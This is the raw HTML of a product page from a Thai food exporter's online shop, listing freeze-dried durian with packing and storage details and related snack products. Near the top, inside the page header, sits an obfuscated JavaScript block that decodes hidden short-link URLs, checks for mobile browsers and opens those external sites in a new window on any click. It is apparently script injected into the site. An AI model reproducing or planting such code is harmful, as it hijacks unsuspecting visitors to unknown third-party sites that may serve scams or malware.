<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://thitinanfood.com/oem">OEM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1819"><a href="https://thitinanfood.com/product">PRODUCTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1973"><a href="/product-category/bulk-pack-category">BULK PACK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1974"><a href="/product-category/retail-bag-category">RETAIL BAG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1975"><a href="/product-category/honey-and-bee-category">HONEY AND BEE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1976"><a href="/product-category/thai-tham">THAI THAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1820"><a href="https://thitinanfood.com/contact">CONTACT</a></li>
</ul></div>		</div>
	
	<div class="wpb_text_column wpb_content_element  txt-phone" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-phone" aria-hidden="true">icon</i>(+66) 2 454 9649</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  txt-email" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-envelope-open-o" aria-hidden="true">icon</i>thitinan_bee@yahoo.com</p>

		</div>
	</div>
<ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/Thitinan-Food-444250485687119/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="cart-container wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div>
		<div class="main-container">
	<div class="page-content">
		<div class="breadcrumb-container">
			<div class="container">
				
	<nav class="woocommerce-breadcrumb">
	
		
					<a href="https://thitinanfood.com">Home</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://thitinanfood.com/product">Products</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://thitinanfood.com/product-category/retail-bag-category">RETAIL BAG</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://thitinanfood.com/product-category/retail-bag-category/tham-brand">THAM BRAND</a>		
		
					<span class="separator">/</span>		
	
		
					THAM FREEZE DRIED DURIAN		
		
		
	
	</nav>
			</div>
		</div>
		<div class="container">
										<header class="entry-header shop-title">
					<h1 class="entry-title">THAM FREEZE DRIED DURIAN</h1>
				</header>
					</div>
		<div class="product-page">
			<div class="product-view">
									<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1926" class="product type-product post-1926 status-publish first instock product_cat-retail-bag-category product_cat-tham-brand product_tag-durian has-post-thumbnail shipping-taxable product-type-simple">
	<div class="container">
		<div class="row">
			<div class="page-content col-12  product-content ">
				<div class="row">
					<div class="col-12 col-lg-6">
						<div class="single-product-image hasthumb slider">
							
<div class="images hasthumb">

	<a href="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="Retail-02"><img width="600" height="600" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02.jpg 600w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>	<div class="zoom_in_marker"><i class="fa fa-search" aria-hidden="true"></i></div>
</div>

    <div class="thumbnails slider">
        <div class="thumbnails-inner">
            <ul class="yith_magnifier_gallery">
            <li class="yith_magnifier_thumbnail first"><a href="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02.jpg" class="yith_magnifier_thumbnail first" title="Retail-02" data-small="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-600x600.jpg"><img width="150" height="150" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail"><a href="https://thitinanfood.com/wp-content/uploads/2019/10/Durian-Freeze-Dried.jpg" class="yith_magnifier_thumbnail" title="Durian-Freeze-Dried" data-small="https://thitinanfood.com/wp-content/uploads/2019/10/Durian-Freeze-Dried-600x600.jpg"><img width="150" height="150" src="https://thitinanfood.com/wp-content/uploads/2019/10/Durian-Freeze-Dried-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/10/Durian-Freeze-Dried-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/10/Durian-Freeze-Dried-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/10/Durian-Freeze-Dried.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></li>            </ul>
        </div>
                    <div id="slider-prev"><i class="fa fa-angle-left"></i></i></div>
            <div id="slider-next"><i class="fa fa-angle-right"></i></i></div>
            </div>

						</div>
					</div>
					<div class="col-12 col-lg-6">
						<div class="summary entry-summary single-product-info">
							<div class="product-nav">
								<div class="next-prev">
									<div class="prev"><a href="https://thitinanfood.com/product/tham-coconut-chips-40g" rel="prev">THAM COCONUT CHIPS 40g.</a></div>
									<div class="next"><a href="https://thitinanfood.com/product/thitinan-pure-honey-1000g" rel="next">THITINAN PURE HONEY 1,000g.</a></div>
								</div>
							</div>
							<h1 class="product_title entry-title">THAM FREEZE DRIED DURIAN</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>PACKING: NW. 80g/Bag 20Bags/Ctn.</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://thitinanfood.com/product-category/retail-bag-category" rel="tag">RETAIL BAG</a>, <a href="https://thitinanfood.com/product-category/retail-bag-category/tham-brand" rel="tag">THAM BRAND</a></span>
	<span class="tagged_as">Tag: <a href="https://thitinanfood.com/product-tag/durian" rel="tag">DURIAN</a></span>
	
</div>
										<div class="single-product-sharing">
								    <div class="widget widget_socialsharing_widget"> 
        <h3 class="widget-title">Share this product</h3>
        <ul class="social-icons">
            <li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://thitinanfood.com/product/tham-freeze-dried-durian'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=THAM FREEZE DRIED DURIAN&nbsp;https://thitinanfood.com/product/tham-freeze-dried-durian'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://thitinanfood.com/product/tham-freeze-dried-durian&amp;media=https://thitinanfood.com/wp-content/uploads/2019/08/Retail-02.jpg&amp;description=THAM FREEZE DRIED DURIAN'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://thitinanfood.com/product/tham-freeze-dried-durian'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://thitinanfood.com/product/tham-freeze-dried-durian&amp;title=THAM FREEZE DRIED DURIAN'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
        </ul>
    </div>
    							</div>
						</div><!-- .summary -->
					</div>
				</div>
				<div class="product-more-details">
										<meta itemprop="url" content="https://thitinanfood.com/product/tham-freeze-dried-durian" />
				</div>
			</div>
				
		</div>
				
	<section class="roadthemes-slider roadthemes-products related products">

		<div class="heading-title style1 ">
			<h3>Related Products</h3>
		</div>

		<div class="shop-products row grid-view">
			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1954 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-thitinan-bee-brand product_tag-papaya first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="count-down">
											</div>
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-papaya-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
													<li class="quickviewbtn">
								<a class="detail-link quickview fa fa-external-link" data-quick-id="1954" href="https://thitinanfood.com/product/dehydrated-papaya-200g" title="DEHYDRATED PAPAYA 200g.">Quick View</a>
							</li>
											</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1954" href="https://thitinanfood.com/product/dehydrated-papaya-200g" title="DEHYDRATED PAPAYA 200g.">Quick View</a>
					</div>
				 
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-papaya-200g" data-quantity="1" class="button product_type_simple" data-product_id="1954" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PAPAYA 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED PAPAYA 200g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-papaya-200g">DEHYDRATED PAPAYA 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-papaya-200g" data-quantity="1" class="button product_type_simple" data-product_id="1954" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PAPAYA 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-papaya-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/thitinan-07-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1954" href="https://thitinanfood.com/product/dehydrated-papaya-200g" title="DEHYDRATED PAPAYA 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED PAPAYA 200g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-papaya-200g">DEHYDRATED PAPAYA 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 200g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">70 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-papaya-200g" data-quantity="1" class="button product_type_simple" data-product_id="1954" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED PAPAYA 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1925 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-coconut-chips first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="count-down">
											</div>
			<div class="product-image">
				<a href="https://thitinanfood.com/product/tham-coconut-chips-40g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
													<li class="quickviewbtn">
								<a class="detail-link quickview fa fa-external-link" data-quick-id="1925" href="https://thitinanfood.com/product/tham-coconut-chips-40g" title="THAM COCONUT CHIPS 40g.">Quick View</a>
							</li>
											</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1925" href="https://thitinanfood.com/product/tham-coconut-chips-40g" title="THAM COCONUT CHIPS 40g.">Quick View</a>
					</div>
				 
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-coconut-chips-40g" data-quantity="1" class="button product_type_simple" data-product_id="1925" data-product_sku="" aria-label="Read more about &ldquo;THAM COCONUT CHIPS 40g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">THAM COCONUT CHIPS 40g.</h2>				<a href="https://thitinanfood.com/product/tham-coconut-chips-40g">THAM COCONUT CHIPS 40g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-coconut-chips-40g" data-quantity="1" class="button product_type_simple" data-product_id="1925" data-product_sku="" aria-label="Read more about &ldquo;THAM COCONUT CHIPS 40g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/tham-coconut-chips-40g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/08/Retail-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1925" href="https://thitinanfood.com/product/tham-coconut-chips-40g" title="THAM COCONUT CHIPS 40g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">THAM COCONUT CHIPS 40g.</h2>					<a href="https://thitinanfood.com/product/tham-coconut-chips-40g">THAM COCONUT CHIPS 40g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">-No preservative (SO2)<br />
-Low Water Activity</span></p>
<p>PACKING: 40g × 120BAGS/ Ctn.<br />
(8Bags/pack, 15 Packs/Ctn.)</p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/tham-coconut-chips-40g" data-quantity="1" class="button product_type_simple" data-product_id="1925" data-product_sku="" aria-label="Read more about &ldquo;THAM COCONUT CHIPS 40g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1922 product type-product status-publish has-post-thumbnail product_cat-retail-bag-category product_cat-tham-brand product_tag-pineapple first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="count-down">
											</div>
			<div class="product-image">
